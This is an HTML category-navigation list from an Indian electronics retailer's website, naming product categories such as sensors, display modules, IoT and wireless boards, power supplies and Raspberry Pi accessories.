	<li class="cat-item cat-item-7057"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/current-and-frequency-meter/" data-val="current-and-frequency-meter" data-title="Current and Frequency Meter" >Current and Frequency Meter</a>
</li>
	<li class="cat-item cat-item-6828"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/display-module/" data-val="display-module" data-title="Display Module" >Display Module</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/" data-val="displays" data-title="Displays" >Displays</a>
	<ul class='children'>
	<li class="cat-item cat-item-1070"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" data-val="lcd-displays" data-title="Lcd displays" >Lcd displays</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" data-val="led-dot-matrix-display" data-title="LED Dot Matrix Display" >LED Dot Matrix Display</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6762"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/electronic-switches-keypads-modules/" data-val="electronic-switches-keypads-modules" data-title="Electronic Switches/Keypads Modules" >Electronic Switches/Keypads Modules</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/interface-module-electronic-modules/" data-val="interface-module-electronic-modules" data-title="Interface Module" >Interface Module</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/interface-module-convertor-boards-electronic-modules-electronic-modules/" data-val="interface-module-convertor-boards-electronic-modules-electronic-modules" data-title="Interface Module" >Interface Module</a>
</li>
	<li class="cat-item cat-item-167"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" data-val="ir-and-rf-transmitter-and-receivers" data-title="IR and RF Transmitter and Receivers" >IR and RF Transmitter and Receivers</a>
</li>
	<li class="cat-item cat-item-877"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/laser-modules/" data-val="laser-modules" data-title="Laser Modules" >Laser Modules</a>
</li>
	<li class="cat-item cat-item-896"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/led-modules/" data-val="led-modules" data-title="LED modules" >LED modules</a>
</li>
	<li class="cat-item cat-item-6813"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/logic-level-converter/" data-val="logic-level-converter" data-title="Logic Level Converter" >Logic Level Converter</a>
</li>
	<li class="cat-item cat-item-891"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" data-val="mux-demux-logic-converter" data-title="Mux-DeMux &amp; Logic Converter" >Mux-DeMux &amp; Logic Converter</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/other-modules/" data-val="other-modules" data-title="Other modules" >Other modules</a>
</li>
	<li class="cat-item cat-item-6394"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/relay-module/" data-val="relay-module" data-title="Relay Module" >Relay Module</a>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/relays/" data-val="relays" data-title="Relays" >Relays</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/" data-val="sensors-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
	<ul class='children'>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/temperature-humidity-sensors-sensors-electronic-modules/" data-val="temperature-humidity-sensors-sensors-electronic-modules" data-title="Temperature &amp; Humidity" >Temperature &amp; Humidity</a>
		<ul class='children'>
	<li class="cat-item cat-item-5224"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/temperature-humidity-sensors-sensors-electronic-modules/thermoelectric-peltier-elements/" data-val="thermoelectric-peltier-elements" data-title="Thermoelectric Peltier Elements" >Thermoelectric Peltier Elements</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/ultrasonic-sensor-sensors-sensors-electronic-modules/" data-val="ultrasonic-sensor-sensors-sensors-electronic-modules" data-title="Ultrasonic sensor" >Ultrasonic sensor</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/vibration-tilt-sensor-sensors-sensors-electronic-modules/" data-val="vibration-tilt-sensor-sensors-sensors-electronic-modules" data-title="Vibration/Tilt Sensor" >Vibration/Tilt Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/" data-val="sensors" data-title="Sensors" >Sensors</a>
	<ul class='children'>
	<li class="cat-item cat-item-2097"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/pir-ir-and-optical-sensor-2/" data-val="pir-ir-and-optical-sensor-2" data-title=": PIR / IR and Optical Sensor" >: PIR / IR and Optical Sensor</a>
</li>
	<li class="cat-item cat-item-5008"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/accelerometer/" data-val="accelerometer" data-title="Accelerometer" >Accelerometer</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" data-val="biometric-ecg-emg-sensors" data-title="Biometric/ECG/EMG Sensors" >Biometric/ECG/EMG Sensors</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" data-val="camera-sensor" data-title="Camera Sensor" >Camera Sensor</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" data-val="sensors-current-voltage-electronic-modules" data-title="Current Sensors" >Current Sensors</a>
</li>
	<li class="cat-item cat-item-565"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/display/" data-val="display" data-title="Display" >Display</a>
		<ul class='children'>
	<li class="cat-item cat-item-4996"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/display/distance-sensor/" data-val="distance-sensor" data-title="Distance Sensor" >Distance Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" data-val="environmental-sensors" data-title="Environmental sensors" >Environmental sensors</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-fingerprint-sensor-electronic-modules/" data-val="sensors-fingerprint-sensor-electronic-modules" data-title="Fingerprint Sensors" >Fingerprint Sensors</a>
</li>
	<li class="cat-item cat-item-779"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" data-val="force-sensor" data-title="Force sensor" >Force sensor</a>
</li>
	<li class="cat-item cat-item-3904"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/fpv-antennas-and-trans-receivers/" data-val="fpv-antennas-and-trans-receivers" data-title="FPV Antennas and Trans Receivers" >FPV Antennas and Trans Receivers</a>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/" data-val="sensors-gas-sensors-electronic-modules" data-title="GAS aensors" >GAS aensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-6685"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/piezo-buzzer-module/" data-val="piezo-buzzer-module" data-title="Piezo Buzzer Module" >Piezo Buzzer Module</a>
			<ul class='children'>
	<li class="cat-item cat-item-7202"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/piezo-buzzer-module/prusa-3d-printers/" data-val="prusa-3d-printers" data-title="Prusa 3D Printers" >Prusa 3D Printers</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-722"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/sensors-ph-sensor-electronic-modules-sensors-gas-sensors-electronic-modules/" data-val="sensors-ph-sensor-electronic-modules-sensors-gas-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" data-val="gas-sensors" data-title="Gas Sensors" >Gas Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-3537"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/gps-modules/" data-val="gps-modules" data-title="GPS Modules" >GPS Modules</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1278"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" data-val="hall-sensor" data-title="hall sensor" >hall sensor</a>
</li>
	<li class="cat-item cat-item-5007"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/imu/" data-val="imu" data-title="IMU" >IMU</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-imu-electronic-modules/" data-val="sensors-imu-electronic-modules" data-title="IMU Sensors" >IMU Sensors</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/ir-pir-sensor/" data-val="ir-pir-sensor" data-title="IR &amp; PIR Sensor" >IR &amp; PIR Sensor</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" data-val="keypad-membrane" data-title="Keypad Membrane" >Keypad Membrane</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" data-val="lidar-sensor" data-title="LIDAR Sensor" >LIDAR Sensor</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-electronic-modules-current-voltage-electronic-modules/" data-val="sensors-electronic-modules-current-voltage-electronic-modules" data-title="Lidar Sensors" >Lidar Sensors</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" data-val="light-color-sensor" data-title="Light/Color Sensor" >Light/Color Sensor</a>
		<ul class='children'>
	<li class="cat-item cat-item-4031"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/light-dependent-resistorldr/" data-val="light-dependent-resistorldr" data-title="Light Dependent Resistor(LDR)" >Light Dependent Resistor(LDR)</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-5009"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope/" data-val="magnetometer-gyroscope" data-title="Magnetometer &amp; Gyroscope" >Magnetometer &amp; Gyroscope</a>
		<ul class='children'>
	<li class="cat-item cat-item-7013"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope/measuring-instruments/" data-val="measuring-instruments" data-title="Measuring Instruments" >Measuring Instruments</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope-sensor-sensors/" data-val="magnetometer-gyroscope-sensor-sensors" data-title="Magnetometer &amp; Gyroscope Sensor" >Magnetometer &amp; Gyroscope Sensor</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ph-sensor-electronic-modules/" data-val="sensors-ph-sensor-electronic-modules" data-title="PH Sensors" >PH Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-689"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ph-sensor-electronic-modules/water-flow-and-level-sensor-sensors-pressure-load-sensors-electronic-modules-sensors-ph-sensor-electronic-modules/" data-val="water-flow-and-level-sensor-sensors-pressure-load-sensors-electronic-modules-sensors-ph-sensor-electronic-modules" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ir-pir-sensor-electronic-modules/" data-val="sensors-ir-pir-sensor-electronic-modules" data-title="PIR Sensors" >PIR Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-4230"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ir-pir-sensor-electronic-modules/semiconductor-cs/" data-val="semiconductor-cs" data-title="Semiconductor !Cs" >Semiconductor !Cs</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/pressure-load-sensors/" data-val="pressure-load-sensors" data-title="Pressure / Load Sensors" >Pressure / Load Sensors</a>
</li>
	<li class="cat-item cat-item-1203"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" data-val="proximity-sensor" data-title="proximity sensor" >proximity sensor</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" data-val="rfid-cards" data-title="RFID Cards" >RFID Cards</a>
</li>
	<li class="cat-item cat-item-1901"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensor-kits/" data-val="sensor-kits" data-title="Sensor kits" >Sensor kits</a>
</li>
	<li class="cat-item cat-item-673"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-hall-sensor-electronic-modules/" data-val="sensors-hall-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-light-color-sensor-electronic-modules/" data-val="sensors-light-color-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-733"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-biometric-ecg-emg-sensors-electronic-modules/" data-val="sensors-biometric-ecg-emg-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-lidar-sensor-electronic-modules/" data-val="sensors-lidar-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-accelerometer-electronic-modules/" data-val="sensors-accelerometer-electronic-modules" data-title="Sensors" >Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-5195"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-accelerometer-electronic-modules/load-pressure-force-flex-sensor/" data-val="load-pressure-force-flex-sensor" data-title="Load / Pressure / Force / Flex Sensor" >Load / Pressure / Force / Flex Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-sensors-electronic-modules-pressure-load-sensors-electronic-modules/" data-val="sensors-sensors-electronic-modules-pressure-load-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-proximity-sensor-electronic-modules/" data-val="sensors-proximity-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-load-cell-electronic-modules/" data-val="sensors-load-cell-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" data-val="sound-sensor" data-title="Sound Sensor" >Sound Sensor</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" data-val="temperature-humidity" data-title="Temperature &amp; Humidity" >Temperature &amp; Humidity</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" data-val="ultrasonic-sensor" data-title="Ultrasonic sensor" >Ultrasonic sensor</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" data-val="vibration-tilt-sensor" data-title="Vibration/Tilt Sensor" >Vibration/Tilt Sensor</a>
</li>
	<li class="cat-item cat-item-682"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor-sensors-sensors-electronic-modules-ph-sensor-electronic-modules/" data-val="water-flow-and-level-sensor-sensors-sensors-electronic-modules-ph-sensor-electronic-modules" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" data-val="water-flow-and-level-sensor" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6920"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/seven-segment-display/" data-val="seven-segment-display" data-title="Seven Segment Display" >Seven Segment Display</a>
</li>
	<li class="cat-item cat-item-885"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/timer-rtc-ic-ics-other-modules-electronic-components/" data-val="timer-rtc-ic-ics-other-modules-electronic-components" data-title="Timer &amp; RTC IC" >Timer &amp; RTC IC</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" data-val="voltmeter-ammeter" data-title="Voltmeter &amp; Ammeter" >Voltmeter &amp; Ammeter</a>
</li>
	<li class="cat-item cat-item-2109"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/xbee-zigbee-modules/" data-val="xbee-zigbee-modules" data-title="xBee Zigbee modules" >xBee Zigbee modules</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7462"><a class="pf-value" href="https://ibots.in/product-category/esun-filaments/" data-val="esun-filaments" data-title="ESUN Filaments" >ESUN Filaments</a>
</li>
	<li class="cat-item cat-item-2039"><a class="pf-value" href="https://ibots.in/product-category/flight-controller-accessories/" data-val="flight-controller-accessories" data-title="Flight Controller &amp; Accessories" >Flight Controller &amp; Accessories</a>
</li>
	<li class="cat-item cat-item-3467"><a class="pf-value" href="https://ibots.in/product-category/fpv-cameras/" data-val="fpv-cameras" data-title="FPV Cameras" >FPV Cameras</a>
</li>
	<li class="cat-item cat-item-2120"><a class="pf-value" href="https://ibots.in/product-category/gas-and-dust-sensor/" data-val="gas-and-dust-sensor" data-title="Gas and Dust Sensor" >Gas and Dust Sensor</a>
</li>
	<li class="cat-item cat-item-2056"><a class="pf-value" href="https://ibots.in/product-category/gprs-and-gsm-modules/" data-val="gprs-and-gsm-modules" data-title="GPRS and GSM Modules" >GPRS and GSM Modules</a>
</li>
	<li class="cat-item cat-item-4100"><a class="pf-value" href="https://ibots.in/product-category/inductor/" data-val="inductor" data-title="Inductor" >Inductor</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/" data-val="iot-wireless" data-title="IoT &amp; Wireless" >IoT &amp; Wireless</a>
<ul class='children'>
	<li class="cat-item cat-item-2323"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/bluetooth-and-nrf-modules/" data-val="bluetooth-and-nrf-modules" data-title="Bluetooth and NRF Modules" >Bluetooth and NRF Modules</a>
</li>
	<li class="cat-item cat-item-2210"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/esp-wifi-modules/" data-val="esp-wifi-modules" data-title="ESP WiFi modules" >ESP WiFi modules</a>
</li>
	<li class="cat-item cat-item-2369"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-and-gprs-modules/" data-val="gsm-and-gprs-modules" data-title="GSM and GPRS Modules" >GSM and GPRS Modules</a>
</li>
	<li class="cat-item cat-item-2555"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-and-rf-antenna/" data-val="gsm-and-rf-antenna" data-title="GSM and RF Antenna" >GSM and RF Antenna</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" data-val="gsm-gprs" data-title="GSM/GPRS" >GSM/GPRS</a>
</li>
	<li class="cat-item cat-item-2639"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/iot-development-boards/" data-val="iot-development-boards" data-title="IOT Development Boards" >IOT Development Boards</a>
</li>
	<li class="cat-item cat-item-2271"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/iot-wifi-smart-switches/" data-val="iot-wifi-smart-switches" data-title="IOT WiFi Smart switches" >IOT WiFi Smart switches</a>
</li>
	<li class="cat-item cat-item-510"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/ir-rf/" data-val="ir-rf" data-title="IR &amp; RF" >IR &amp; RF</a>
</li>
	<li class="cat-item cat-item-2464"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/ir-and-rf-transmitters-and-receivers/" data-val="ir-and-rf-transmitters-and-receivers" data-title="IR and RF Transmitters and Receivers" >IR and RF Transmitters and Receivers</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora/" data-val="lora" data-title="LORA" >LORA</a>
	<ul class='children'>
	<li class="cat-item cat-item-4854"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora/line-sensor/" data-val="line-sensor" data-title="Line Sensor" >Line Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2305"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora-module/" data-val="lora-module" data-title="LORA Module" >LORA Module</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/official-accessories-raspberry-pi/" data-val="official-accessories-raspberry-pi" data-title="Official Accessories, Raspberry Pi" >Official Accessories, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" data-val="raspberry-pi-camera" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/smart-switches/" data-val="smart-switches" data-title="Smart Switches" >Smart Switches</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/zigbee/" data-val="zigbee" data-title="Zigbee" >Zigbee</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2140"><a class="pf-value" href="https://ibots.in/product-category/iot-projects/" data-val="iot-projects" data-title="iot projects" >iot projects</a>
</li>
	<li class="cat-item cat-item-2044"><a class="pf-value" href="https://ibots.in/product-category/jr-servo-cable/" data-val="jr-servo-cable" data-title="JR Servo cable" >JR Servo cable</a>
</li>
	<li class="cat-item cat-item-4636"><a class="pf-value" href="https://ibots.in/product-category/leds-and-panel-indicator-lights/" data-val="leds-and-panel-indicator-lights" data-title="LEDs and Panel Indicator Lights" >LEDs and Panel Indicator Lights</a>
</li>
	<li class="cat-item cat-item-2060"><a class="pf-value" href="https://ibots.in/product-category/lidar-sensor-2/" data-val="lidar-sensor-2" data-title="LiDAR Sensor" >LiDAR Sensor</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://ibots.in/product-category/unknown/" data-val="unknown" data-title="Miscellanious" >Miscellanious</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-3d-printer-robotics/" data-val="motor-drivers-3d-printer-robotics" data-title="Motor Drivers" >Motor Drivers</a>
<ul class='children'>
	<li class="cat-item cat-item-1032"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-3d-printer-robotics/motor-drivers-drone-motors-robotics/" data-val="motor-drivers-drone-motors-robotics" data-title="Motor Drivers" >Motor Drivers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6300"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-pumps-actuators/" data-val="motor-drivers-pumps-actuators" data-title="Motor Drivers/Pumps/Actuators" >Motor Drivers/Pumps/Actuators</a>
</li>
	<li class="cat-item cat-item-7490"><a class="pf-value" href="https://ibots.in/product-category/numakers-filaments/" data-val="numakers-filaments" data-title="Numakers Filaments" >Numakers Filaments</a>
</li>
	<li class="cat-item cat-item-1958"><a class="pf-value" href="https://ibots.in/product-category/official-raspberry-pi-accessiories/" data-val="official-raspberry-pi-accessiories" data-title="official raspberry pi accessiories" >official raspberry pi accessiories</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://ibots.in/product-category/other-modules-electronic-modules-electronic-modules/" data-val="other-modules-electronic-modules-electronic-modules" data-title="Other modules" >Other modules</a>
</li>
	<li class="cat-item cat-item-4716"><a class="pf-value" href="https://ibots.in/product-category/pcb-adapter/" data-val="pcb-adapter" data-title="PCB Adapter" >PCB Adapter</a>
</li>
	<li class="cat-item cat-item-2988"><a class="pf-value" href="https://ibots.in/product-category/pic-development-board/" data-val="pic-development-board" data-title="PIC Development Board" >PIC Development Board</a>
</li>
	<li class="cat-item cat-item-2058"><a class="pf-value" href="https://ibots.in/product-category/pir-ir-and-optical-sensor/" data-val="pir-ir-and-optical-sensor" data-title="PIR / IR and Optical Sensor" >PIR / IR and Optical Sensor</a>
</li>
	<li class="cat-item cat-item-2057"><a class="pf-value" href="https://ibots.in/product-category/potentiometer/" data-val="potentiometer" data-title="Potentiometer" >Potentiometer</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://ibots.in/product-category/power-supply/" data-val="power-supply" data-title="Power Supply" >Power Supply</a>
<ul class='children'>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://ibots.in/product-category/power-supply/ac-dc-converters/" data-val="ac-dc-converters" data-title="AC/DC Converters" >AC/DC Converters</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://ibots.in/product-category/power-supply/adapters/" data-val="adapters" data-title="Adapters" >Adapters</a>
</li>
	<li class="cat-item cat-item-3775"><a class="pf-value" href="https://ibots.in/product-category/power-supply/battery-charges-and-accessories/" data-val="battery-charges-and-accessories" data-title="Battery Charges and Accessories" >Battery Charges and Accessories</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://ibots.in/product-category/power-supply/battery-connectors/" data-val="battery-connectors" data-title="Battery Connectors" >Battery Connectors</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters/" data-val="buck-converters" data-title="Buck converters" >Buck converters</a>
	<ul class='children'>
	<li class="cat-item cat-item-503"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters/step-up/" data-val="step-up" data-title="Step-Up" >Step-Up</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters-electronic-modules/" data-val="buck-converters-electronic-modules" data-title="Buck converters, Electronic Modules" >Buck converters, Electronic Modules</a>
</li>
	<li class="cat-item cat-item-750"><a class="pf-value" href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" data-val="mornsun-power-supply" data-title="Mornsun Power Supply" >Mornsun Power Supply</a>
</li>
	<li class="cat-item cat-item-5761"><a class="pf-value" href="https://ibots.in/product-category/power-supply/non-rechargeable-battery/" data-val="non-rechargeable-battery" data-title="Non Rechargeable Battery" >Non Rechargeable Battery</a>
</li>
	<li class="cat-item cat-item-2034"><a class="pf-value" href="https://ibots.in/product-category/power-supply/premium-quality-adapter/" data-val="premium-quality-adapter" data-title="premium quality adapter" >premium quality adapter</a>
</li>
	<li class="cat-item cat-item-1987"><a class="pf-value" href="https://ibots.in/product-category/power-supply/premium-quality-power-adapter/" data-val="premium-quality-power-adapter" data-title="premium quality power adapter" >premium quality power adapter</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8649"><a class="pf-value" href="https://ibots.in/product-category/printed-electronics/" data-val="printed-electronics" data-title="Printed Electronics" >Printed Electronics</a>
</li>
	<li class="cat-item cat-item-2049"><a class="pf-value" href="https://ibots.in/product-category/product-5-8g-2dbi-antenna-for-fpv-transmitter-color-black-length-108mm-weight-8g/" data-val="product-5-8g-2dbi-antenna-for-fpv-transmitter-color-black-length-108mm-weight-8g" data-title="Product: 5.8G 2dbi Antenna for FPV Transmitter Color: Black Length: 108mm Weight: 8g" >Product: 5.8G 2dbi Antenna for FPV Transmitter Color: Black Length: 108mm Weight: 8g</a>
</li>
	<li class="cat-item cat-item-2189"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/" data-val="rasberry-pi-accessories" data-title="Rasberry Pi Accessories" >Rasberry Pi Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-2194"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-accessories-rasberry-pi-accessories/" data-val="raspberry-pi-accessories-rasberry-pi-accessories" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" data-val="raspberry-pi-case" data-title="Raspberry Pi Case" >Raspberry Pi Case</a>
</li>
</ul>
</li>
